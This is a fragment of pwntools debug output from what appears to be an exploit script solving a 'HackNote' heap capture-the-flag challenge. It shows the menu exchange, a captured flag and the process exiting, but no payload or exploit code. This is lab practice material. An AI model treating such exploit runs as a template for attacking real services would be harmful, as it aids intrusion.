 b'Index :'
[DEBUG] Sent 0x2 bytes:
b'0\n'
exp.py:43: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter('Your choice :','4s')
[DEBUG] Received 0x11 bytes:
b'flag{y0u_ge7_1t}\n'
[DEBUG] Received 0xc5 bytes:
b'----------------------\n'
b'       HackNote       \n'
b'----------------------\n'
b' 1. Add note          \n'
b' 2. Delete note       \n'
b' 3. Print note        \n'
b' 4. Exit              \n'
b'----------------------\n'
b'Your choice :'
[DEBUG] Sent 0x3 bytes:
b'4s\n'
[*] Process './pwn' stopped with exit code 0 (pid 2646)
→ hacknote